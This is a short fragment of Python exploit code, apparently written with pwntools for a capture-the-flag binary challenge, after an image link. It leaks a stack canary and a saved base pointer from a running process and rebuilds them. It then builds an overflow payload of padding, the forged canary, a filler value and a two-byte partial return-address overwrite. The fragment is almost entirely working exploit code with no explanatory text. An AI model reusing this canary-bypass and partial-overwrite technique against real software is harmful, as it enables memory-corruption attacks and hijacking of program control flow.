 canary1=u64(p.recv(8)) rbp=u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) canary_base=(canary1 >>56)<<56 canary2=(canary1-canary_base)<<8 rbp=rbp<<8 canary1=canary1 >>56 rbp+=canary1 rbp_0x18=rbp+0x18 print(f'dac=',hex(canary1)) print(f'canary=',hex(canary2)) print(f'rbp=',hex(rbp)) payload2=b'a'*(len-8)+p64(canary2)+p64(1)+p16(0xa265)